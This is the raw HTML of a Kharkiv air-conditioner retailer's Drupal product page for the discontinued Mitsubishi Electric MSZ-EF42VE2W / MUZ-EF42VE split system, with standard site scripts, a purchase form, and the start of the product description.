

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://23c.kh.ua/kondicioner-mitsubishi-electric-msz-ef42ve2w-muz-ef42ve-kharkov
body_size: 21511
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="(067)577-55-87, (057)755-14-57 Кондиционер  Mitsubishi Electric MSZ-EF42VE2W / MUZ-EF42VE - продажа, доставка, установка, обслуживание, гарантия." />
<meta name="keywords" content="MSZ-EF42VE2W, MSZ-EF42VE2W купить, куплю MSZ-EF42VE2W, MSZ-EF42VE2W Харьков, MSZ-EF42VE2W цена, установка MSZ-EF42VE2W, монтаж MSZ-EF42VE2W, MSZ-EF42VE2W обслуживание,АРХИВ,MITSUBISHI ELECTRIC" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="https://23c.kh.ua/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Купить MSZ-EF42VE2W / MUZ-EF42VE в Харькове ВНИМАНИЕ!!! ДАННАЯ МОДЕЛЬ КОНДИЦИОНЕРА СНЯТА С ПРОИЗВОДСТВА. ОЗНАКОМИТЬСЯ С НОВЫМИ МОДЕЛЯМИ ВЫ МОЖЕТЕ НА СТРАНИЦЕ КОНДИЦИОНЕРЫ MITSUBISHI ELECTRIC ИЛИ КУПИТЬ КОНДИЦИОНЕР ДРУГИХ ПРОИЗВОДИТЕЛЕЙ С БЕСПЛАТНОЙ ДОСТАВКОЙ ПО УКРАИНЕ Кондиционер MSZ-EF42VE2W / MUZ-EF42VE - это яркий, стильный дизайн, созданный специально по запросу" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://23c.kh.ua/kondicioner-mitsubishi-electric-msz-ef42ve2w-muz-ef42ve-kharkov" />
<link rel="shortlink" href="https://23c.kh.ua/node/3223" />
  <title>Mitsubishi Electric MSZ-EF42VE2W / MUZ-EF42VE | Купить кондиционер Харьков - 23 Цельсия</title>  
  <link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/default/files/css/css_Xpk53j-Nc2P37iqwC_o8vcolmpv-9dRNAmxcM_Ticsg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/default/files/css/css_URh8y6C630uX7AVxWarv_FGAjPH6lXwZinmROSk07ms.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/default/files/css/css_1D_7SNObddqtL9dxOHmRekWj_6hTMdnhTPotmf78zac.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/default/files/css/css_TGJb4peQX-zPXkYpaPJ84mCM5BpWmXDDxHM6QS3jZis.css" media="all and (min-width: 980px)" />
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/default/files/css/css_KewDO5wEEsc7lN4pHuveACu0xsD2jrJhTUcVZmmWkVs.css" media="all and (min-width: 760px) and (max-width: 980px)" />
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/default/files/css/css_Ody3Rnnxl1jUn-gSkZfNONZA3PvWask0tHZzQnHYUIU.css" media="all and (max-width: 760px)" />
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/default/files/css/css_kjVOYyYt8XbmhYAdB0QXcwxdWOesTg2u2UBrJpWL8ho.css" media="all" />

<!--[if (lte IE 8)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/all/themes/corporateclean/css/basic-layout.css?s3m1nn" media="all" />
<![endif]-->

<!--[if (lte IE 8)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/all/themes/corporateclean/css/ie.css?s3m1nn" media="all" />
<![endif]-->
  
    
  <script type="text/javascript" src="//ajax.aspnetcdn.com/ajax/jQuery/jquery-1.12.4.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.12/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="https://23c.kh.ua/sites/default/files/js/js_nhTi77K8W9rgdXQCrCfwY27v0T1SVZRZnl_VFf4qxsU.js"></script>
<script type="text/javascript" src="//ajax.aspnetcdn.com/ajax/jquery.ui/1.10.2/jquery-ui.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery.ui || document.write("<script src='/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery-ui.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="https://23c.kh.ua/sites/default/files/js/js_onbE0n0cQY6KTDQtHO_E27UBymFC-RuqypZZ6Zxez-o.js"></script>
<script type="text/javascript" src="https://23c.kh.ua/sites/default/files/js/js_ptR1ZjZnexk8gj2Q9mIgM2M_6ztR4ckK-i_6gzFmlNM.js"></script>
<script type="text/javascript" src="https://23c.kh.ua/sites/default/files/js/js_IuFF3q_3Yo75mxeQixx5yAR6rXmjfYtmuCbygMI-kws.js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-102007625-1"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-102007625-1", {"groups":"default"});
//--><!]]>
</script>
<script type="text/javascript" src="https://23c.kh.ua/sites/default/files/js/js_83zgtainmduQnRa2jfOFtruyeffZh_Max2KVjUAFsxM.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all();da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.overlays=a2a_config.overlays||[];a2a_config.templates=a2a_config.templates||{};
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"corporateclean","theme_token":"jf-YpbB1kGsZcfnM1Z63ZWCz_2ERBS78XzHG-gX1LDc","js":{"0":1,"\/\/ajax.aspnetcdn.com\/ajax\/jQuery\/jquery-1.12.4.min.js":1,"1":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/fitvids\/jquery.fitvids.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"\/\/ajax.aspnetcdn.com\/ajax\/jquery.ui\/1.10.2\/jquery-ui.min.js":1,"2":1,"misc\/form-single-submit.js":1,"sites\/all\/modules\/fitvids\/fitvids.js":1,"public:\/\/languages\/ru_8m2DWAexHwRSrhT3PIcYVFsICB6CAHt8BQEULx9lCww.js":1,"sites\/all\/modules\/lightbox2\/js\/auto_image_handling.js":1,"sites\/all\/modules\/lightbox2\/js\/lightbox.js":1,"sites\/all\/modules\/galleryformatter\/theme\/infiniteCarousel.js":1,"sites\/all\/modules\/galleryformatter\/theme\/galleryformatter.js":1,"sites\/all\/modules\/better_exposed_filters\/better_exposed_filters.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-102007625-1":1,"3":1,"sites\/all\/modules\/nivo_slider\/js\/nivo_slider.js":1,"sites\/all\/libraries\/nivo-slider\/jquery.nivo.slider.pack.js":1,"4":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.slider.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/fitvids\/fitvids.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/uc_simple_discount\/uc_simple_discount.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/uc_discounts_alt\/uc_discounts\/uc_discounts.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"sites\/all\/modules\/galleryformatter\/gallerystyles\/greenarrows\/greenarrows.css":1,"sites\/all\/modules\/galleryformatter\/theme\/galleryformatter.css":1,"sites\/all\/modules\/ubercart\/uc_catalog\/uc_catalog.css":1,"sites\/all\/modules\/better_exposed_filters\/better_exposed_filters.css":1,"sites\/all\/modules\/views_fluid_grid\/css\/views_fluid_grid.base.css":1,"sites\/all\/modules\/views_fluid_grid\/css\/views_fluid_grid.size.css":1,"sites\/all\/modules\/views_fluid_grid\/css\/views_fluid_grid.advanced.css":1,"sites\/all\/libraries\/nivo-slider\/themes\/default\/default.css":1,"sites\/all\/libraries\/nivo-slider\/nivo-slider.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/themes\/corporateclean\/css\/960.css":1,"sites\/all\/themes\/corporateclean\/css\/720.css":1,"sites\/all\/themes\/corporateclean\/css\/mobile.css":1,"sites\/all\/themes\/corporateclean\/style.css":1,"sites\/all\/themes\/corporateclean\/color\/colors.css":1,"sites\/all\/themes\/corporateclean\/css\/basic-layout.css":1,"sites\/all\/themes\/corporateclean\/css\/ie.css":1}},"lightbox2":{"rtl":"0","file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":0,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":0,"disable_resize":0,"disable_zoom":0,"force_show_nav":1,"show_caption":1,"loop_items":1,"node_link_text":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f","node_link_target":"_blank","image_count":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 !current \u0438\u0437 !total","video_count":"\u0412\u0438\u0434\u0435\u043e !current \u0438\u0437 !total","page_count":"\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 !current \u0438\u0437 !total","lite_press_x_close":"\u043d\u0430\u0436\u043c\u0438\u0442\u0435 \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u043a\u0440\u044b\u0442\u044c","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"(\\.thumbnail)","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"img.inline,img.flickr-photo-img,img.flickr-photoset-img,img.ImageFrame_image,img.ImageFrame_none,img.image-img_assist_custom,img.thumbnail, img.image-thumbnail","custom_class_handler":"lightframe","custom_trigger_classes":"","disable_for_gallery_lists":0,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":1,"slideshow_automatic_exit":1,"show_play_pause":1,"pause_on_next_click":1,"pause_on_previous_click":1,"loop_slides":1,"iframe_width":1000,"iframe_height":1000,"iframe_border":1,"enable_video":0,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"better_exposed_filters":{"views":{"kupit_so_znachitelnoj_skidkoj":{"displays":{"block":{"filters":[]}}},"clone_of_":{"displays":{"block":{"filters":[]}}}},"datepicker":false,"slider":true,"settings":[],"autosubmit":false,"slider_options":{"sell_price":{"min":"0","max":"99999","step":"1","animate":"","orientation":"horizontal","id":"sell-price","viewId":"views-exposed-form-poisktovara-page"}}},"urlIsAjaxTrusted":{"\/poisk-tovara":true,"\/kondicioner-mitsubishi-electric-msz-ef42ve2w-muz-ef42ve-kharkov":true},"fitvids":{"custom_domains":[],"selectors":["body"],"simplifymarkup":true},"googleanalytics":{"account":["UA-102007625-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"nivo_slider":{"effect":"random","slices":15,"boxCols":8,"boxRows":4,"animSpeed":500,"pauseTime":3000,"startSlide":0,"directionNav":true,"controlNav":true,"controlNavThumbs":false,"pauseOnHover":true,"manualAdvance":false,"prevText":"\u041d\u0430\u0437\u0430\u0434","nextText":"\u0414\u0430\u043b\u0435\u0435","randomStart":true}});
//--><!]]>
</script>

</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-3223 node-type-product uc-product-node" >
  <div id="skip-link">
 <a href="#main-content" class="element-invisible element-focusable">Перейти к основному содержанию</a>
  </div>
    <!-- #header -->
<div id="header">
	<!-- #header-inside -->
    <div id="header-inside" class="container_12 clearfix">
    	<!-- #header-inside-left -->
        <div id="header-inside-left" class="grid_8">
                           
            <div class="clearfix"> 
                        <font size="4"><span id="site-name"><a href="/" title="Главная">Купить кондиционер Харьков - 23 Цельсия  </a></span>
            </font><p>
                        <span id="slogan">Температура комфорта в Вашем доме</span>
			</div> 
			</div><div align="right"><font size="4"><a href="tel:+380675775587" style="color:#FF8C00">(067) 577-55-87</a><br> <a href="tel:+380950345687" style="color:#FF8C00">(095) 034-56-87</a></font></div><!-- EOF: #header-inside-left -->
</div><!-- #header-inside-right --><div id="header-inside-right" class="grid_4"></div><!-- EOF: #header-inside-right -->
</div><!-- EOF: #header-inside -->
</div><!-- EOF: #header -->

<!-- #header-menu -->
<div id="header-menu">
	<!-- #header-menu-inside -->
    <div id="header-menu-inside" class="container_12 clearfix">
    
    	<div class="grid_12">
            <div id="navigation" class="clearfix">
            <ul class="menu"><li class="first leaf"><a href="/" title="">ГЛАВНАЯ</a></li>
<li class="leaf"><a href="/ustanovka-kondicionera-kharkov" title="Установка кондиционеров осуществляется в пределах г.Харькова и Харьковской области с использованием всего необходимого в технологическом цикле оборудования. Гарантия на монтаж от 1 года и выше.">УСТАНОВКА КОНДИЦИОНЕРОВ</a></li>
<li class="leaf"><a href="/obsluzhivanie-kondicionera-kharkov" title="Сервисное обслуживание кондиционера, чистка кондиционеров, проверка уровня давления фреона (хладагента) в кондиционере, заправка кондиционеров хладагентом R22 и R410a бытовых и полупромышленных в Харькове и Харьковской области">ОБСЛУЖИВАНИЕ КОНДИЦИОНЕРА</a></li>
<li class="leaf"><a href="/remont-kondicionerov-kharkov" title="Ремонт кондиционеров в Харькове и Харьковской области">РЕМОНТ</a></li>
<li class="leaf"><a href="/oplata-i-dostavka" title="КАК КУПИТЬ (ДОСТАВКА,ОПЛАТА,ГАРАНТИЯ)">ОПЛАТА И ДОСТАВКА</a></li>
<li class="leaf"><a href="/vakansii" title="Вакансии для соискателей работы в климатическом бизнесе">ВАКАНСИИ</a></li>
<li class="leaf"><a href="/o-nas">О НАС</a></li>
<li class="leaf"><a href="/kontakty">КОНТАКТЫ</a></li>
<li class="last leaf"><a href="/obratnaja-svjaz">ОБРАТНАЯ СВЯЗЬ</a></li>
</ul>            </div>
        </div>
        
    </div><!-- EOF: #header-menu-inside -->

</div><!-- EOF: #header-menu -->

<!-- #banner -->
<div id="banner">

	  <div class="region region-banner">
    <div id="block-nivo-slider-nivo-slider" class="block block-nivo-slider">


<div class="content">
  <div class="slider-wrapper theme-default">
    <div class="ribbon"></div>
    <div id="slider" class="nivoSlider">
      <a href="https://23c.kh.ua/oplata-i-dostavka"><img class="slide" id="slide-0" data-thumb="https://23c.kh.ua/sites/default/files/banner/besplatnaja-dostavka-po-ukraine.jpg" data-transition="" typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/banner/besplatnaja-dostavka-po-ukraine.jpg" alt="Бесплатная доставка по всей Украине" title="" /></a><img class="slide" id="slide-1" data-thumb="https://23c.kh.ua/sites/default/files/banner/12_0.jpg" data-transition="" typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/banner/12_0.jpg" alt="Бесплатная доставка по всей Украине от склада до вашего дома" title="" /><a href="https://23c.kh.ua/kondicionery-kharkov"><img class="slide" id="slide-2" data-thumb="https://23c.kh.ua/sites/default/files/banner/30.jpg" data-transition="" typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/banner/30.jpg" alt="Купить кондиционер Харьков" title="" /></a><img class="slide" id="slide-3" data-thumb="https://23c.kh.ua/sites/default/files/banner/0011.jpg" data-transition="" typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/banner/0011.jpg" alt="" title="" /><a href="https://23c.kh.ua/obsluzhivanie-kondicionera-kharkov"><img class="slide" id="slide-4" data-thumb="https://23c.kh.ua/sites/default/files/banner/obsluzhivanie-kondicionera-kharkov.gif" data-transition="" typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/banner/obsluzhivanie-kondicionera-kharkov.gif" alt="ОБСЛУЖИВАНИЕ КОНДИЦИОНЕРА" title="" /></a>    </div>
  </div>
  </div>
</div>  </div>
	
      

</div><!-- EOF: #banner -->


<!-- #content -->
<div id="content">
	<!-- #content-inside -->
    <div id="content-inside" class="container_12 clearfix">
    
                
                <div id="main" class="grid_8">
		            
            <div class="breadcrumb"><a href="/">Главная</a> <span class="breadcrumb-separator">/</span><a href="/catalog">Каталог</a> <span class="breadcrumb-separator">/</span><a href="/arhiv-kondicionerov">АРХИВ</a> <span class="breadcrumb-separator">/</span><a href="/arhiv-kondicionerov-mitsubishi-electric">MITSUBISHI ELECTRIC</a> <span class="breadcrumb-separator">/</span>Mitsubishi Electric MSZ-EF42VE2W / MUZ-EF42VE</div>            
                   
                 
                        
                        
			                        <h1>Mitsubishi Electric MSZ-EF42VE2W / MUZ-EF42VE</h1>
                                    
                        
              <div class="region region-content">
    <div id="block-system-main" class="block block-system">


<div class="content">
<div  about="/kondicioner-mitsubishi-electric-msz-ef42ve2w-muz-ef42ve-kharkov" typeof="sioc:Item foaf:Document" class="ds-1col node node-product view-mode-full clearfix">

  
  <div  class="product-info sell-price"><span class="uc-price-label"><strong>Цена</strong> :</span> <span class="uc-price">0грн.</span></div><div  class="product-info model"><span class="product-info-label">Артикул:</span> <span class="product-info-value">kbme63</span></div><div class="add-to-cart"><form action="/kondicioner-mitsubishi-electric-msz-ef42ve2w-muz-ef42ve-kharkov" method="post" id="uc-product-add-to-cart-form-3223" accept-charset="UTF-8"><div><div class="form-item form-type-uc-quantity form-item-qty">
  <label for="edit-qty">Количество <span class="form-required" title="Обязательно для заполнения.">*</span></label>
 <input type="text" id="edit-qty" name="qty" value="1" size="5" maxlength="6" class="form-text required" />
</div>
<input type="hidden" name="form_build_id" value="form-MxLT-y4th_eCLo2S_o_293zOh3vHFy9ef8k9TvOu_1U" />
<input type="hidden" name="form_id" value="uc_product_add_to_cart_form_3223" />
<div class="form-actions form-wrapper" id="edit-actions"><input class="node-add-to-cart form-submit" type="submit" id="edit-submit-3223" name="op" value="Купить" /></div></div></form></div><div class="field field-name-kupit-so-znachitelnoj-skidkoj field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div class="view view-kupit-so-znachitelnoj-skidkoj view-id-kupit_so_znachitelnoj_skidkoj view-display-id-block view-dom-id-f69fec4d02667e06b829cffcd4f33112">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/kupit-so-znachitelnoj-skidkoj?product=Mitsubishi%20Electric%20MSZ-EF42VE2W%20/%20MUZ-EF42VE" class="button10">Купить со значительной скидкой</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></div></div></div><div class="field field-name-uc-catalog-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><div class="galleryformatter galleryview galleryformatter-greenarrows">
  <div class="gallery-slides" style="width: 480px; height: 226px;">
    <div class="gallery-frame">
      <ul>
              <li class="gallery-slide" id="slide-0-uc_catalog_image-3223">
          <a href="https://23c.kh.ua/sites/default/files/styles/1000/public/pro/msz-ef42ve2w-muz-ef42ve.jpg?itok=AoYfH0UC" title="Mitsubishi Electric MSZ-EF42VE2W / MUZ-EF42VE" class="shownext" rel="lightbox[uc_catalog_image-3223]"><span class="view-full" title="Полная фотография">Полная фотография</span></a><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/large/public/pro/msz-ef42ve2w-muz-ef42ve.jpg?itok=9GRdUy_a" width="480" height="226" alt="Mitsubishi Electric MSZ-EF42VE2W / MUZ-EF42VE" title="Mitsubishi Electric MSZ-EF42VE2W / MUZ-EF42VE" />                      <div class="panel-overlay">
              <div class="overlay-inner">
                <h4>Mitsubishi Electric MSZ-EF42VE2W / MUZ-EF42VE</h4>                              </div>
            </div>
                  </li>
              <li class="gallery-slide" id="slide-1-uc_catalog_image-3223">
          <a href="https://23c.kh.ua/sites/default/files/styles/1000/public/pro/mitsubishi-electric-msz-ef42ve2w-muz-ef42ve-kharkov.jpg?itok=2C6aAl_G" title="Mitsubishi Electric MSZ-EF42VE2W / MUZ-EF42VE" class="shownext" rel="lightbox[uc_catalog_image-3223]"><span class="view-full" title="Полная фотография">Полная фотография</span></a><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/large/public/pro/mitsubishi-electric-msz-ef42ve2w-muz-ef42ve-kharkov.jpg?itok=Nj_Hg3JW" width="480" height="314" alt="Mitsubishi Electric MSZ-EF42VE2W / MUZ-EF42VE" title="Mitsubishi Electric MSZ-EF42VE2W / MUZ-EF42VE" />                      <div class="panel-overlay">
              <div class="overlay-inner">
                <h4>Mitsubishi Electric MSZ-EF42VE2W / MUZ-EF42VE</h4>                              </div>
            </div>
                  </li>
            </ul>
    </div>
  </div>
    <div class="gallery-thumbs" style="width: 480px;">
    <div class="wrapper">
      <ul>
                  <li class="slide-0" style="width: 100px;"><a href="#slide-0-uc_catalog_image-3223"><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/thumbnail/public/pro/msz-ef42ve2w-muz-ef42ve.jpg?itok=vV8XDBsw" width="100" height="47" alt="Mitsubishi Electric MSZ-EF42VE2W / MUZ-EF42VE" title="Mitsubishi Electric MSZ-EF42VE2W / MUZ-EF42VE" /></a></li>
                  <li class="slide-1" style="width: 100px;"><a href="#slide-1-uc_catalog_image-3223"><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/thumbnail/public/pro/mitsubishi-electric-msz-ef42ve2w-muz-ef42ve-kharkov.jpg?itok=-TTVwfrL" width="100" height="65" alt="Mitsubishi Electric MSZ-EF42VE2W / MUZ-EF42VE" title="Mitsubishi Electric MSZ-EF42VE2W / MUZ-EF42VE" /></a></li>
              </ul>
    </div>
  </div>
  </div>
</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><h2>Купить  MSZ-EF42VE2W / MUZ-EF42VE в Харькове</h2>
<p align="justify">
</p><center><b><font size="4" color="#FF0000">ВНИМАНИЕ!!!<br />
ДАННАЯ МОДЕЛЬ КОНДИЦИОНЕРА СНЯТА С ПРОИЗВОДСТВА.<br />
ОЗНАКОМИТЬСЯ С НОВЫМИ МОДЕЛЯМИ ВЫ МОЖЕТЕ НА СТРАНИЦЕ <a href="https://23c.kh.ua/bytovye-kondicionery-mitsubishi-electric-kharkov">КОНДИЦИОНЕРЫ MITSUBISHI ELECTRIC</a><br />
ИЛИ <a href="https://23c.kh.ua/">КУПИТЬ КОНДИЦИОНЕР</a> ДРУГИХ ПРОИЗВОДИТЕЛЕЙ С БЕСПЛАТНОЙ ДОСТАВКОЙ ПО УКРАИНЕ</font></b><br />
</center>

<p><br /></p>
<p align="justify">
<strong>Кондиционер MSZ-EF42VE2W / MUZ-EF42VE  </strong> - это яркий, стильный дизайн, созданный специально по запросу итальянского отделения  Mitsubishi Electric, совместил в себе огромное количество функциональных возможностей, став при этом лидером в своем классе.<br />
Вы можете выбрать другие модели <a href="https://23c.kh.ua/bytovye-kondicionery-mitsubishi-electric-kharkov">кондиционеры MITSUBISHI ELECTRIC</a>  непосредственно из каталога на нашем сайте.
</p>
<ul>
